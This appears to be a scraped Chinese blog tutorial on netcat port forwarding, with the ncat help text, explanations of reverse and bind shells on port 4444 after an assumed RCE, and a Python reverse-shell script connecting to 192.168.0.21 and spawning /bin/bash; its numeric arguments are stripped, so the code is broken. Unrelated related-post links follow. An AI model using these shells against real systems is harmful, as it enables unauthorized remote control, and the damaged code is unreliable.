端口转发之 nc
nc使用方法:
Ncat 7.50 ( https://nmap.org/ncat )
Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds,
's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms).
- Use IPv4 only
- Use IPv6 only
-U, --unixsock Use Unix domain sockets only
-C, --crlf Use CRLF for EOL sequence
-c, --sh-exec <command> Executes the given command via /bin/sh
-e, --exec <command> Executes the given command
--lua-exec <filename> Executes the given Lua script
-g hop1[,hop2,...] Loose source routing hop points ( max)
-G <n> Loose source routing hop pointer (, , , ...)
-m, --max-conns <n> Maximum <n> simultaneous connections
-h, --help Display this help screen
-d, --delay <time> Wait between read/writes
-o, --output <filename> Dump session data to a file
-x, --hex-dump <filename> Dump session data as hex to a file
-i, --idle-timeout <time> Idle read/write timeout
-p, --source-port port Specify source port to use
-s, --source addr Specify source address to use (doesn't affect -l)
-l, --listen Bind and listen for incoming connections
-k, --keep-open Accept multiple connections in listen mode
-n, --nodns Do not resolve hostnames via DNS
-t, --telnet Answer Telnet negotiations
-u, --udp Use UDP instead of default TCP
--sctp Use SCTP instead of default TCP
-v, --verbose Set verbosity level (can be used several times)
-w, --wait <time> Connect timeout
-z Zero-I/O mode, report connection status only
--append-output Append rather than clobber specified output files
--send-only Only send data, ignoring received; quit on EOF
--recv-only Only receive data, never send anything
--allow Allow only given hosts to connect to Ncat
--allowfile A file of hosts allowed to connect to Ncat
--deny Deny given hosts from connecting to Ncat
--denyfile A file of hosts denied from connecting to Ncat
--broker Enable Ncat's connection brokering mode
--chat Start a simple Ncat chat server
--proxy <addr[:port]> Specify address of host to proxy through
--proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--version Display Ncat's version information and exit See the ncat() manpage for full options, descriptions and usage examples
反向连接

在此示例中,目标使用端口4444反向连接攻击主机。-e选项将Bash shell发回攻击主机。请注意,我们也可以在Windows的cmd.exe上使用-e选项。假设我们已经在目标主机上找到了远程代码执行(RCE)漏洞。我们可以在目标主机上使用-e发出Netcat命令,并使用Netcat发出命令启动反向shell。
先启动攻击端的监听:

再在目标端启动反向shell:
linux

然后可以在攻击端控制目标端的服务器,以root权限;
win7

然后可以在攻击端控制目标端的win7系统,以administrator权限;
python的反向shell:
import os,socket,subprocess;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.21',))
#重定向shell输出
os.dup2(s.fileno(),)
os.dup2(s.fileno(),)
os.dup2(s.fileno(),)
#执行子程序
p=subprocess.call(['/bin/bash','-i'])
正向连接

在该图中,目标使用Netcat侦听器将Bash shell绑定到它特定端口4444。攻击者使用简单的Netcat命令连接到此端口。设置bind shell的步骤如下:
使用Netcat将一个bash shell绑定到4444端口。 从攻击主机连接到端口4444上的目标主机。 从攻击主机发出命令到目标主机上。


端口转发之 nc的更多相关文章
- 端口转发之 lcx
lcx.exe是一个端口转发工具,有Windows版和Linux版两个版本,Windows版是lcx.exe,Linux版为portmap Windows版使用方法如下: lcx有两大功能: )端口转 ...
- nc检测端口是否正常服务的一个命令
最近碰到一个项目,前端用apache htttpd进行发布(80端口),通过双机负载均衡转发到后端的两个tomcat进行处理(8081和8082端口),现在需要随时监控这三个端口的情况,一旦down掉 ...
- Linux下利用nc命令来监控检测服务器的端口使用情况(转载)
最近碰到一个项目,前端用apache htttpd进行发布(80端口),通过双机负载均衡转发到后端的两个tomcat进行处理(8081和8082端口),现在需要随时监控这三个端口的情况,一旦down掉 ...
- Linux中的nc测试端口是否开放
nc测试端口是否开放 在Linux中有一个级强大的网络工具netcat,在默认情况下面都是没有安装的,现在介绍一下安装过程 其实安装很简单 一.安装使用 1.只需输入命令yum安装: [root@SZ ...
- Linux利用nc命令脚本批量检测服务器指定端口是否开放
一.nc命令检测端口的用法 # nc -v -w 10 %IP% -z %PORT% -v 显示指令执行过程. -w <超时秒数> 设置等待连线的时间. -u 表示使用UDP协议 -z 使 ...
- tcpdump、nc网络工具使用
tcpdump: 网络嗅探器 nc: nmap: 端口扫描 混杂模式(promisc) C设置为监控,当A和B通信,C是无法探测到数据的,除非有交换机的权限,将全网端口的数据通信都发送副本到C的端口上 ...
- linux监控命令nc用法
一.nc命令检测端口的用法 # nc -v -w 10 %IP% -z %PORT% -v 显示指令执行过程. -w <超时秒数> 设置等待连线的时间. -u 表示使用UDP协议 -z 使 ...
- linux nc (NetCat) 命令详解
原文:http://www.huanxiangwu.com/477/linux-nc-netcat 一.版本通常的Linux发行版中都带有NetCat(简称nc),甚至在拯救模式光盘中也由busybo ...
- NC反弹CMDSHELL提权总结
Server-U等都不可以用的情况下. 一般都可思考用此方法不过这种方法, 只要对方装了防火墙, 或是屏蔽掉了除常用的那几个端口外的所有端口… 那么这种方法也失效了…. 1:通过shell将上 ...
随机推荐
- Luogu P5298 [PKUWC2018]Minimax
好劲的题目啊,根本没往线段树合并方面去想啊 首先每种权值都有可能出现,因此我们先排个序然后一个一个求概率 由于此时数的值域变成\([1,m]\)(离散以后),我们可以设一个DP:\(f_{x,i}\) ...
- Ubuntu 16.04 + Realsense D435i + ROS 环境配置
参考: [1] Realsense-Ros: https://github.com/IntelRealSense/realsense-ros#installation-instructions [2] ...
- Mybatis关联查询之一
MyBatis的关联查询之一对多,多对一 在关系型数据库中,我们经常要处理一对多,多对一和多对多的关系. 一对多,多对一 一.entity 实体类 public class SmbmsRole { p ...
- 初学者用js做的计算题
1.苹果3元一个,鸭梨2元一个,桃子1元一个.现在想用200元买100个水果,在控制台中打印出来. var apple = 0; //苹果 var pear = 0; //梨 var peach = ...
- spring cloud 2.x版本 Gateway动态路由教程
摘要 本文采用的Spring cloud为2.1.8RELEASE,version=Greenwich.SR3 本文基于前面的几篇Spring cloud Gateway文章的实现. 参考 Gatew ...
- IT兄弟连 HTML5教程 HTML5的基本语法 了解HTML及运行原理
了解HTML HTML(HyperText Marked Language)即超文本标记语言,是一种用来制作超文本文档的简单标记语言.我们在浏览网页时看到的一些丰富的影像.文字.图片等内容都是通过HT ...
- java高并发系列 - 第2天:并发级别
由于临界区的存在,多线程之间的并发必须受到控制.根据控制并发的策略,我们可以把并发的级别分为阻塞.无饥饿.无障碍.无锁.无等待几种. 阻塞 一个线程是阻塞的,那么在其他线程释放资源之前,当前线程无法继 ...
- WPF——如何为项目设置全局样式。
在项目中,需要为所有的Button.TextBox设置一个默认的全局样式,一个个的为多个控件设置相同的样式显然是不明智的.在WPF中可以通过资源设置全局样式,主要有俩种方法: 1.第一种就是先写好按钮 ...
- Four Ways to Read Configuration Setting in C#(COPY)
Introduction This article will demonstrate us how we can get/read the configuration setting from Web ...
- java基础(12):构造方法、this、super
1. 构造方法 我们对封装已经有了基本的了解,接下来我们来看一个新的问题,依然以Person为例,由于Person中的属性都被private了,外界无法直接访问属性,必须对外提供相应的set和get方 ...
